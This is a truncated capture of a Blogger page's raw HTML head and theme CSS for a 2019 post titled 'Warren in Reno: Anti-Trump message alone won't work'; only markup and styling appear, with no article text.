

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html
body_size: 44469
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/1092106971972673845/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXjXrGY7wsDQsbb7CW-mfEspWaKJr9cIA_qWXFAYJrUbbpfx8q272zdXCTiiWu1lecrcB8KVRpPlnvvCfFyjmRih2t9_0XceyV67pHgLgNihKPXwz4y0My3cV6t9meKC-hbmVTjHXyeOw/s640/Screen+Shot+2019-04-07+at+12.57.05+PM.png' rel='image_src'/>
<meta content='Warren in Reno: Anti-Trump message alone won&#39;t work' name='description'/>
<meta content='http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html' property='og:url'/>
<meta content='Warren in Reno: Anti-Trump message alone won&#39;t work' property='og:title'/>
<meta content='Warren in Reno: Anti-Trump message alone won&#39;t work' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXjXrGY7wsDQsbb7CW-mfEspWaKJr9cIA_qWXFAYJrUbbpfx8q272zdXCTiiWu1lecrcB8KVRpPlnvvCfFyjmRih2t9_0XceyV67pHgLgNihKPXwz4y0My3cV6t9meKC-hbmVTjHXyeOw/w1200-h630-p-k-no-nu/Screen+Shot+2019-04-07+at+12.57.05+PM.png' property='og:image'/>
<title>
Warren in Reno: Anti-Trump message alone won't work - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Warren in Reno: Anti-Trump message alone won&#39;t work' property='og:title'/>
<meta content='http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXjXrGY7wsDQsbb7CW-mfEspWaKJr9cIA_qWXFAYJrUbbpfx8q272zdXCTiiWu1lecrcB8KVRpPlnvvCfFyjmRih2t9_0XceyV67pHgLgNihKPXwz4y0My3cV6t9meKC-hbmVTjHXyeOw/s640/Screen+Shot+2019-04-07+at+12.57.05+PM.png' property='og:image'/>
<meta content='Warren in Reno: Anti-Trump message alone won&#39;t work' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Warren in Reno: Anti-Trump message alone won&#39;t work' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXjXrGY7wsDQsbb7CW-mfEspWaKJr9cIA_qWXFAYJrUbbpfx8q272zdXCTiiWu1lecrcB8KVRpPlnvvCfFyjmRih2t9_0XceyV67pHgLgNihKPXwz4y0My3cV6t9meKC-hbmVTjHXyeOw/s640/Screen+Shot+2019-04-07+at+12.57.05+PM.png' name='twitter:image'/>
<meta content='Warren in Reno: Anti-Trump message alone won&#39;t work' name='twitter:title'/>
<meta content='Warren in Reno: Anti-Trump message alone won&#39;t work' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
